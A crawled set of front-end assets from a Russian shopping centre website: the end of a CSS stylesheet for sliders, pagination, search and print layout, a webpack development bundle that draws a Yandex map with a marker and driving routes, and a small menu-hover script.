    .js-slider-services .slick-prev:hover:before,
    .js-slider-services .slick-next:hover:before {
      opacity: 1; }
    .js-slider-services .slick-prev:hover:after,
    .js-slider-services .slick-next:hover:after {
      opacity: 0; }
  .js-slider-services .slick-prev {
    left: calc((100vw - 1280px) / 2);
    z-index: 3; }
  .js-slider-services .slick-next {
    right: calc((100vw - 1280px) / 2);
    z-index: 3; }

.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
  z-index: 1; }

.slick-list {
  position: relative;
  overflow: visible;
  display: block;
  margin: 0;
  padding: 0; }
  .slick-list:focus {
    outline: none; }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block; }
  .slick-track:before, .slick-track:after {
    content: "";
    display: table; }
  .slick-track:after {
    clear: both; }
  .slick-loading .slick-track {
    visibility: hidden; }

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  opacity: 0;
  -webkit-transition: all 0.6s ease !important;
  transition: all 0.6s ease !important;
  -webkit-transform: translateX(50px);
          transform: translateX(50px);
  display: none; }
  [dir="rtl"] .slick-slide {
    float: right; }
  .slick-slide img {
    display: block; }
  .slick-slide.slick-loading img {
    display: none; }
  .slick-slide.dragging img {
    pointer-events: none; }
  .slick-initialized .slick-slide {
    display: block; }
  .slick-loading .slick-slide {
    visibility: hidden; }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }
  .slick-slide.slick-active {
    opacity: 1;
    -webkit-transform: translateX(0px);
            transform: translateX(0px); }

.slick-arrow.slick-hidden {
  display: none; }

.slider-card {
  margin: 0 0 15px; }

.slick-prev,
.slick-next {
  position: absolute;
  width: 28px;
  top: calc(50% - 27px);
  height: 54px;
  text-indent: -9999px;
  overflow: hidden;
  background: none;
  padding: 0;
  margin: 0;
  z-index: 3;
  border: none;
  padding: 0;
  cursor: pointer;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease; }
  .slick-prev:before,
  .slick-next:before {
    display: block;
    position: absolute;
    content: "";
    width: 28px;
    height: 54px;
    background: url(../img/icons/arrow-gr.png) no-repeat;
    left: 0;
    top: 0;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease; }
  .slick-prev:after,
  .slick-next:after {
    display: block;
    position: absolute;
    content: "";
    width: 28px;
    height: 54px;
    background: url(../img/icons/arrow.png) no-repeat;
    left: 0;
    top: 0;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
    opacity: 0; }
  .slick-prev:hover:before,
  .slick-next:hover:before {
    opacity: 0; }
  .slick-prev:hover:after,
  .slick-next:hover:after {
    opacity: 1; }
  .slick-prev.slick-disabled,
  .slick-next.slick-disabled {
    opacity: 0.2;
    cursor: auto; }
    .slick-prev.slick-disabled:after,
    .slick-next.slick-disabled:after {
      display: none; }
    .slick-prev.slick-disabled:hover:before,
    .slick-next.slick-disabled:hover:before {
      opacity: 1; }

.slick-prev {
  left: -43px;
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg); }
  @media (max-width: 1180px) {
    .slick-prev {
      left: -5px; } }
  @media (max-width: 992px) {
    .slick-prev {
      left: 5px; } }

.slick-next {
  right: -43px; }
  @media (max-width: 1180px) {
    .slick-next {
      right: -5px; } }
  @media (max-width: 992px) {
    .slick-next {
      right: 5px; } }

/*.slick-dots {
  list-style: none;
  padding: 0;
  width: 100% !important;
  left: 0 !important;
  top: auto !important;
  bottom: 0 !important;
  position: absolute !important;
  text-align: left !important;
  margin: 0 !important;
  height: 50px !important;
  overflow: hidden;
  display: flex;
  align-items: flex-end;
  align-content: flex-end;
  @include box-shadow(none !important);
  &:before,
  &:after {
    display: none !important;
  }
  li {
    width: 36px;
    margin: 0 5px 0 0 !important;
    padding: 0 !important;
    position: relative;
    box-sizing: border-box;
    transition: all 0.25s ease;
    &:before {
      @include twins;
      left: 0 !important;
      bottom: 0 !important;
      top: auto !important;
      background: url(../img/active.png);
      width: 36px;
      height: 50px !important;
      border-radius: 0 !important;
      border: none !important;
      transition: all 0.3s ease;
      transform: translateY(50px);
      z-index: 0;
    }
    &:after {
      display: none !important;
    }
    button {
      overflow: hidden;
      padding: 0;
      margin: 0;
      background: none !important;
      width: 100%;
      height: 40px;
      border: none;
      line-height: 100%;
      @include font(22, 40, 600);
      color: #a1a7bf !important;
      box-shadow: none !important;
      border-radius: 0;
      position: relative;
      z-index: 1;
      @include breakpoint(tablet-portrait) {
        color: #fff !important;
      }
    }
    &.slick-active {
      &:before {
        transform: translateY(0px);
        transition: 0.4s linear all;
      }
      button {
        background: none !important;
        color: #fff !important;
      }
    }
  }
}
*/
.slick-dots {
  list-style: none;
  padding: 0;
  right: calc((100vw - 1150px) / 2) !important;
  top: 100% !important;
  position: absolute !important;
  margin: 10px 0 0 !important;
  height: auto !important;
  box-shadow: none !important; }
  @media (max-width: 1180px) {
    .slick-dots {
      right: calc((100vw - 960px) / 2) !important; } }
  @media (max-width: 992px) {
    .slick-dots {
      right: 15px; } }
  .slick-dots:before, .slick-dots:after {
    display: none !important; }
  .slick-dots li {
    display: inline-block !important;
    background: #fff;
    border: 3px solid #3ec8fd;
    width: 14px;
    height: 14px;
    margin: 0 0 0 10px !important;
    padding: 0 !important;
    vertical-align: middle;
    border-radius: 50%;
    overflow: hidden;
    position: relative;
    box-sizing: border-box;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
    /*&:hover,
		&.slick-active {
			background: $color_h;
			border-color: $color_h;
			button {
				background: none;
			}
		}*/ }
    .slick-dots li:before, .slick-dots li:after {
      display: none !important; }
    .slick-dots li button {
      text-indent: -9999px;
      overflow: hidden;
      padding: 0;
      margin: 0;
      position: absolute;
      top: -4px;
      left: -2px;
      right: -4px;
      bottom: -4px;
      background: none;
      width: 180%;
      height: 180%;
      border: none;
      line-height: 100%; }
    .slick-dots li:hover, .slick-dots li.slick-active {
      background: #3ec8fd; }
      .slick-dots li:hover button, .slick-dots li.slick-active button {
        background: none; }

.paging {
  margin: 20px 0 0px;
  text-align: center;
  font-weight: 700;
  font-size: 20px;
  line-height: 32px;
  font-family: "Myriad Pro", sans-serif;
  display: -webkit-box;
  display: flex;
  -webkit-box-pack: center;
          justify-content: center; }
  .paging a,
  .paging span,
  .paging strong {
    position: relative;
    width: 32px;
    height: 32px;
    text-align: center;
    box-sizing: border-box;
    background-color: #76c0c9;
    border: 1px solid #76c0c9;
    color: #fff;
    text-decoration: none;
    display: -webkit-box;
    display: flex;
    -webkit-box-align: center;
            align-items: center;
    align-content: center;
    -webkit-box-pack: center;
            justify-content: center;
    margin: 0 5px; }
    .paging a:after,
    .paging span:after,
    .paging strong:after {
      display: block;
      position: absolute;
      content: "";
      top: 1px;
      right: 0;
      left: 1px;
      height: 100%;
      width: 100%;
      border-right: 2px solid #76c0c9;
      border-bottom: 2px solid #76c0c9;
      opacity: 0;
      -webkit-transition: all 0.25s ease;
      transition: all 0.25s ease; }
    .paging a:hover,
    .paging span:hover,
    .paging strong:hover {
      color: #e61f25;
      background-color: #fff; }
      .paging a:hover:after,
      .paging span:hover:after,
      .paging strong:hover:after {
        opacity: 1; }
  .paging strong {
    color: #e61f25;
    background-color: #fff; }
    .paging strong:after {
      opacity: 1; }

.searchResult {
  margin: 0 0 15px; }
  .searchResult__item {
    padding: 0 0 15px;
    margin: 15px 0 0;
    border-bottom: 1px dashed #ccc; }
    @media (max-width: 992px) {
      .searchResult__item {
        margin: 30px 0;
        padding: 15px; } }
    .searchResult__item h4,
    .searchResult__item .h4,
    .searchResult__item .title {
      font-weight: 400;
      font-size: 22px;
      line-height: 26px;
      font-family: "Myriad Pro", sans-serif;
      margin: 0 0 5px;
      color: #0c1424; }
      @media (max-width: 992px) {
        .searchResult__item h4,
        .searchResult__item .h4,
        .searchResult__item .title {
          font-weight: 400;
          font-size: 18px;
          line-height: 22px;
          font-family: "Myriad Pro", sans-serif; } }
    .searchResult__item b,
    .searchResult__item strong {
      font-weight: 600; }
    .searchResult__item p {
      margin: 0;
      color: #5e5d5b; }

.searchText {
  margin: 0 0 20px;
  position: relative; }
  .searchText input[type="text"] {
    padding-right: 100px;
    height: 40px; }
  .searchText input[type="submit"],
  .searchText button {
    position: absolute;
    right: 0;
    top: 0;
    height: 40px;
    line-height: 40px; }

.about {
  margin-top: 90px;
  margin-bottom: 90px; }
  @media (max-width: 992px) {
    .about {
      margin-top: 60px;
      margin-bottom: 60px; } }
  .about .text {
    font-weight: 300;
    font-size: 18px;
    line-height: 28px;
    font-family: "Myriad Pro", sans-serif;
    color: #333333; }
    .about .text p {
      margin: 0 0 15px; }

.cols {
  display: -webkit-box;
  display: flex;
  margin: 0 -15px;
  box-sizing: border-box; }
  @media (max-width: 992px) {
    .cols {
      flex-wrap: wrap; } }
  @media (max-width: 992px) {
    .cols.col2 {
      margin: 0; } }
  .cols.col2 .column {
    width: 50%; }
    @media (max-width: 992px) {
      .cols.col2 .column {
        width: 100%; } }
  .cols .column {
    padding: 0 15px;
    box-sizing: border-box; }

@media print {
  html,
  body {
    height: auto; }
  .menuTop {
    height: 5px;
    background: #666;
    position: relative !important;
    left: auto !important;
    top: auto !important; }
    .menuTop .container {
      display: none; }
  h1,
  .h1,
  .author,
  .date,
  .content ol li::before {
    color: #000 !important; }
  .content ul li::before {
    background: #666; }
  #header .callback {
    display: none; }
  #header .top {
    display: block;
    padding: 15px; }
    #header .top .logo {
      display: block;
      float: left;
      position: relative;
      left: auto;
      top: auto;
      margin: 0; }
    #header .top .contacts {
      float: right; }
    #header .top .phone {
      float: right;
      width: auto; }
  #body.section, #body.company, #body.contacts, #body.page {
    background: none !important; }
  #body .content table {
    border: 1px solid #ccc; }
    #body .content table tr th {
      background: #f5f5f5 !important;
      color: #000 !important;
      border-color: #ccc !important; }
  #toTop,
  .btn,
  .bannerInner,
  .reviews-collapse,
  .nonprint,
  #panel,
  .bx-context-toolbar-empty-area,
  .back,
  .catalogInner,
  .social,
  .formLinks,
  .inner .catalogTop,
  .divForm,
  form,
  .versionPrint,
  .share,
  .infodesign {
    display: none !important; }
  #body {
    min-height: inherit !important; }
  .ravno {
    height: auto !important; }
  .printBtn {
    display: block;
    text-align: center; }
  blockquote:before {
    background: url(../img/quote-blk.png) no-repeat !important; }
  #footer {
    border-top: 2px solid #888;
    background: #fff;
    color: #777 !important;
    padding: 15px 0; }
    #footer .contacts {
      margin: 0 0 5px; }
      #footer .contacts .title {
        color: #777 !important;
        margin: 0 0 5px; }
      #footer .contacts p {
        margin: 0; }
    #footer a {
      color: #777 !important; }
    #footer p {
      margin: 0; }
    #footer .menuBottom,
    #footer .infoBlock {
      display: none; }
    #footer .copyRight {
      color: #777 !important; }
      #footer .copyRight p:last-child {
        display: none; }
  img {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease; }
    img:hover {
      filter: none;
      -webkit-filter: grayscale(0); }
  .slick-track {
    width: auto !important;
    height: auto !important;
    text-align: center; }
    .slick-track .slider-card__item {
      width: 48% !important;
      display: inline-block !important;
      margin: 0 5px 10px;
      left: auto !important;
      top: auto !important;
      opacity: 1 !important;
      height: auto !important;
      min-height: inherit !important; }
  .slider-nav,
  .wbl-catalog-detail-same-products,
  .more,
  .sorting,
  .btns-grid {
    display: none !important; }
  .product__Info {
    border-color: #666; }
  .product__Info .sale strong,
  .product__Info .col-xs-6 span,
  .product__Tab h3,
  .product__Tab table td,
  .content .contacts h3,
  .product__Info .price,
  .product__Info .sale,
  a,
  .catalog__Item .price {
    color: #000 !important; }
  .catalog__Item .price {
    padding-bottom: 20px; }
  .printBtn {
    display: none !important; } }



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tc-irz.ru/local/templates/irz/assets/js/_ymaps_init.js
body_size: 3425
content:
/*
 * ATTENTION: The "eval" devtool has been used (maybe by default in mode: "development").
 * This devtool is neither made for production nor for readable output files.
 * It uses "eval()" calls to create a separate source file in the browser devtools.
 * If you are trying to read the output file, select a different devtool (https://webpack.js.org/configuration/devtool/)
 * or disable the default devtool with "devtool: false".
 * If you are looking for production-ready output files, see mode: "production" (https://webpack.js.org/configuration/mode/).
 */
var myApp;
/******/ (() => { // webpackBootstrap
/******/ 	var __webpack_modules__ = ({

/***/ "./assets/jsDev/ymaps_init.js":
/*!************************************!*\
  !*** ./assets/jsDev/ymaps_init.js ***!
  \************************************/
/***/ (() => {

eval("/* jshint -W014*/\r\n(function ($, ymaps, undefined) {\r\n\tvar zoomLevel2Px = [156367.87, 78183.93, 39091.97, 19545.98, 9772.99, 4886.50, 2443.25, 1221.62, 610.81, 305.41, 152.70, 76.35, 38.18, 19.09, 9.54, 4.77, 2.39, 1.19, 0.60];\r\n\r\n\tvar Coords = function (obj) {\r\n\t\tvar self = this;\r\n\t\tself.lat = obj.lat;\r\n\t\tself.lng = obj.lng;\r\n\t\tself.getArray = function (delta) {\r\n\t\t\tif (!delta || delta.length !== 2) {\r\n\t\t\t\tdelta = [0, 0];\r\n\t\t\t}\r\n\t\t\treturn [self.lat + delta[0], self.lng + delta[1]];\r\n\t\t};\r\n\t};\r\n\tvar RoutingMode = { Auto: \"auto\", Masstransit: \"masstransit\", Pedestrian: \"pedestrian\", Bycicle: \"bycicle\" };\r\n\r\n\tvar defaultMapOptions = {\r\n\t\tmapSelector: \"map\",\r\n\t\tmapCenterCoords: new Coords({ lat: 55.746188, lng: 37.654709 }),\r\n\t\tmapZoom: 15,\r\n\t\tmarkerIcon: '/local/templates/irz/assets/img/metka.png',\r\n\t\tstrokeColor: \"#ff0000\",\r\n\t\tstrokeWidth: 3,\r\n\t\tstrokeStyle: \"solid\", // dot, dash, solid ... https://tech.yandex.ru/maps/jsapi/doc/2.1/ref/reference/graphics.style.stroke-docpage/\r\n\t\tmarker: {\r\n\t\t\t//123098, Москва, улица Рогова, 22к3\r\n\t\t\tmapCenterCoords: new Coords({ lat: 55.746188, lng: 37.654709 }),\r\n\t\t\tmapZoom: 14,\r\n\t\t\tmarkerCoords: new Coords({ lat: 55.746188, lng: 37.654709 }),\r\n\t\t\tmarkerTitle: 'Торговый центр ИРЗ',\r\n\t\t\tballonText: '',\r\n\t\t},\r\n\t\troutes: [{\r\n\t\t\t// м. Щукинская\r\n\t\t\tfrom: new Coords({ lat: 55.808827, lng: 37.463772 }),\r\n\t\t\tmode: RoutingMode.Auto,\r\n\t\t\tmapZoom: 15,\r\n\t\t\tmapCenterCoords: new Coords({ lat: 55.803119774144015, lng: 37.45856142321778 })\r\n\t\t\t// strokeColor: \"\",\r\n\t\t\t// strokeWidth: \"\",\r\n\t\t\t// strokeStyle: \"\",\r\n\t\t}, {\r\n\t\t\t// м. Октябрьское поле\r\n\t\t\tfrom: new Coords({ lat: 55.793581, lng: 37.493317 }),\r\n\t\t\tmode: RoutingMode.Auto,\r\n\t\t\tmapZoom: 14,\r\n\t\t\tmapCenterCoords: new Coords({ lat: 55.79439279639106, lng: 37.47156421691891 }),\r\n\t\t\t// strokeColor: \"\",\r\n\t\t\t// strokeWidth: \"\",\r\n\t\t\t// strokeStyle: \"\",\r\n\t\t}, {\r\n\t\t\t// на автомобиле от ТТК\r\n\t\t\tfrom: new Coords({ lat: 55.778426, lng: 37.458259 }),\r\n\t\t\tmode: RoutingMode.Auto,\r\n\t\t\tmapZoom: 14,\r\n\t\t\tmapCenterCoords: new Coords({ lat: 55.78880743794818, lng: 37.45504158715812 }),\r\n\t\t\t// strokeColor: \"\",\r\n\t\t\t// strokeWidth: \"\",\r\n\t\t\t// strokeStyle: \"\",\r\n\t\t}],\r\n\t};\r\n\r\n\tymaps.ready(function () {\r\n\t\tvar mapOptions = $.extend({}, defaultMapOptions, window.localizedMapOptions || {});\r\n\t\tvar mapContainer = document.getElementById(mapOptions.mapSelector);\r\n\t\t// инициируем карту\r\n\t\twindow.theMap = new ymaps.Map(mapContainer, {\r\n\t\t\tcenter: mapOptions.mapCenterCoords.getArray(),\r\n\t\t\tzoom: mapOptions.mapZoom,\r\n\t\t}, {\r\n\t\t\tsuppressMapOpenBlock: true,\r\n\t\t\tyandexMapDisablePoiInteractivity: true,\r\n\t\t});\r\n\t\t// отключаем скролл\r\n\t\t//theMap.behaviors.disable(\"scrollZoom\");\r\n\t\t// удаляем все контроллы\r\n\t\t//[\"searchControl\", \"zoomControl\",\"rulerControl\", \"typeSelector\", \"geolocationControl\", \"fullscreenControl\", /*\"trafficControl\"*/]\r\n\t\t//.map(function (control) { theMap.controls.remove(control); });\r\n\t\t// делаем карту grayscale\r\n\t\t//theMap.panes.get('ground').getElement().style.filter = 'grayscale(100%)';\r\n\r\n\r\n\t\t// добавляем все метки\r\n\t\tvar points = [];\r\n\t\tvar fnDrawMarker = function (markerOptions) {\r\n\t\t\t// инициируем метку\r\n\t\t\tvar point = new ymaps.Placemark(\r\n\t\t\t\tmarkerOptions.markerCoords.getArray(),\r\n\t\t\t\t{\r\n\t\t\t\t\thintContent: markerOptions.markerTitle,\r\n\t\t\t\t},\r\n\t\t\t\t{\r\n\t\t\t\t\t//preset: 'islands#grayGlyphIcon',\r\n\t\t\t\t\t//iconGlyph: 'Medical',\r\n\t\t\t\t\t//iconGlyphColor: 'gray',\r\n\t\t\t\t\ticonLayout: \"default#image\",\r\n\t\t\t\t\ticonImageHref: markerOptions.markerIcon || mapOptions.markerIcon,\r\n\t\t\t\t\ticonImageSize: [32, 48],\r\n\t\t\t\t\ticonImageOffset: [-15, -52],\r\n\t\t\t\t}\r\n\t\t\t);\r\n\r\n\t\t\t// добавляем метку\r\n\t\t\ttheMap.geoObjects.add(point);\r\n\t\t\tpoints.push(point);\r\n\t\t};\r\n\t\tfnDrawMarker(mapOptions.marker);\r\n\r\n\t\tvar currentRoute = null;\r\n\t\tvar fnDrawRoute = function (routeOptions) { // функция добавления маршрутов к метке по заданным параметрам\r\n\t\t\t// центруем и зуммируем карту в метку\r\n\t\t\ttheMap.setZoom(routeOptions.mapZoom);\r\n\t\t\ttheMap.setCenter(routeOptions.mapCenterCoords.getArray());\r\n\r\n\t\t\t// var mapBounds = theMap.getBounds();\r\n\t\t\t// var mapHeight = mapContainer.clientHeight;\r\n\t\t\t// var $contactsBox = $(\".js-map-tabs .box.active\");\r\n\t\t\t// вычисляем разницу между координатами, по пропорции высчитываем видимую область и делим пополам.\r\n\t\t\t// var deltaCoords = (window.innerWidth <= 992)\r\n\t\t\t// \t? [(mapBounds[0][0] - mapBounds[1][0]) / mapHeight * ($contactsBox.outerHeight() || 0) / 2, 0]// для мобильных устройств\r\n\t\t\t// \t: [0, -(mapBounds[0][0] - mapBounds[1][0]) / mapHeight * ($contactsBox.outerWidth() || 0) / 2];// для десктопов остальных\r\n\t\t\t// затем делаем сдвиг\r\n\t\t\t//console.log(deltaCoords, markerOptions.mapCenterCoords.getArray(), markerOptions.mapCenterCoords.getArray(deltaCoords))\r\n\t\t\t// theMap.setCenter(markerOptions.mapCenterCoords.getArray(deltaCoords));\r\n\r\n\t\t\t// удаляем старые маршруты, если были\r\n\t\t\tif (currentRoute) {\r\n\t\t\t\ttheMap.geoObjects.remove(currentRoute);\r\n\t\t\t\tcurrentRoute = null;\r\n\t\t\t}\r\n\t\t\tif (!routeOptions) {\r\n\t\t\t\treturn;\r\n\t\t\t}\r\n\r\n\t\t\tvar fnDrawPolilyne = function (routePathCoords) {\r\n\t\t\t\t// из массива координат строим ломаунную лииню...\r\n\t\t\t\tcurrentRoute = new ymaps.Polyline(routePathCoords, {}, {\r\n\t\t\t\t\tstrokeColor: routeOptions.strokeColor,\r\n\t\t\t\t\tstrokeWidth: routeOptions.strokeWidth || mapOptions.strokeWidth,\r\n\t\t\t\t\tstrokeStyle: routeOptions.strokeStyle || mapOptions.strokeStyle,\r\n\t\t\t\t});\r\n\t\t\t\t// и добавляем ломанную на карту\r\n\t\t\t\ttheMap.geoObjects.add(currentRoute);\r\n\t\t\t};\r\n\r\n\t\t\t// запрашиваем маршрут от заданной точки начала до текущей метки\r\n\t\t\tif (!routeOptions.routePathCoords) {\r\n\t\t\t\tconsole.log(\"load\");\r\n\t\t\t\tvar multiRoute = new ymaps.multiRouter.MultiRoute(\r\n\t\t\t\t\t{\r\n\t\t\t\t\t\treferencePoints: [routeOptions.from.getArray(), mapOptions.marker.markerCoords.getArray()],\r\n\t\t\t\t\t\tparams: {\r\n\t\t\t\t\t\t\troutingMode: routeOptions.mode,\r\n\t\t\t\t\t\t\tresults: 1,\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t},\r\n\t\t\t\t\t{ boundsAutoApply: false, }\r\n\t\t\t\t);\r\n\t\t\t\tmultiRoute.model.events.add(\"requestsuccess\", function (event) {\r\n\t\t\t\t\trouteOptions.routePathCoords = [];\r\n\t\t\t\t\tif (routeOptions.prePoint !== undefined) {\r\n\t\t\t\t\t\troutePathCoords.push(routeOptions.prePoint.getArray());\r\n\t\t\t\t\t}\r\n\t\t\t\t\t// разбираем полученный маршрут на сегменты, а сегменты - на координаты...\r\n\t\t\t\t\tmultiRoute.getRoutes().get(0).getPaths().get(0).getSegments().each(function (segment) {\r\n\t\t\t\t\t\tvar segmentCoords = segment.geometry.getCoordinates();\r\n\t\t\t\t\t\t// координаты объединяем в массив...\r\n\t\t\t\t\t\tsegmentCoords.map(function (coordsPair) {\r\n\t\t\t\t\t\t\t// повторяющиеся координаты пропускаем\r\n\t\t\t\t\t\t\tif (routeOptions.routePathCoords.indexOf(coordsPair) === -1) {\r\n\t\t\t\t\t\t\t\trouteOptions.routePathCoords.push(coordsPair);\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t});\r\n\t\t\t\t\t});\r\n\t\t\t\t\tfnDrawPolilyne(routeOptions.routePathCoords);\r\n\t\t\t\t});\r\n\t\t\t} else {\r\n\t\t\t\tfnDrawPolilyne(routeOptions.routePathCoords);\r\n\t\t\t}\r\n\t\t};\r\n\r\n\t\t$(\".js-map-tabs\").on(\"tabChanged\", function (event) {\r\n\t\t\tvar routeOptions = mapOptions.routes[event.curTab.index()];\r\n\t\t\tfnDrawRoute(routeOptions);\r\n\t\t}).tabs({\r\n\t\t\tdataTabIndex: \"mapIndex\",\r\n\t\t\tactivateFirst: true,\r\n\t\t\tactive: \"active current-menu-item\",\r\n\t\t});\r\n\t});\r\n})(jQuery, ymaps);\n\n//# sourceURL=webpack://myApp/./assets/jsDev/ymaps_init.js?");

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	
/******/ 	// startup
/******/ 	// Load entry module and return exports
/******/ 	// This entry module can't be inlined because the eval devtool is used.
/******/ 	var __webpack_exports__ = {};
/******/ 	__webpack_modules__["./assets/jsDev/ymaps_init.js"]();
/******/ 	myApp = __webpack_exports__;
/******/ 	
/******/ })()
;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tc-irz.ru/bitrix/cache/js/s2/irz/template_0d87eeec71f47383a57126d3a68b90ee/template_0d87eeec71f47383a57126d3a68b90ee_v1.js?1673884569915
body_size: 790
content:

; /* Start:"a:4:{s:4:"full";s:80:"/local/templates/irz/components/bitrix/menu/Top_menu/script.min.js?1669280068407";s:6:"source";s:62:"/local/templates/irz/components/bitrix/menu/Top_menu/script.js";s:3:"min";s:66:"/local/templates/irz/components/bitrix/menu/Top_menu/script.min.js";s:3:"map";s:66:"/local/templates/irz/components/bitrix/menu/Top_menu/script.map.js";}"*/
var jshover=function(){var e=document.getElementById("horizontal-multilevel-menu");if(!e)return;var t=e.getElementsByTagName("li");for(var n=0;n<t.length;n++){t[n].onmouseover=function(){this.className+=" jshover"};t[n].onmouseout=function(){this.className=this.className.replace(new RegExp(" jshover\\b"),"")}}};if(window.attachEvent)window.attachEvent("onload",jshover);
/* End */
;; /* /local/templates/irz/components/bitrix/menu/Top_menu/script.min.js?1669280068407*/

//# sourceMappingURL=template_0d87eeec71f47383a57126d3a68b90ee.map.js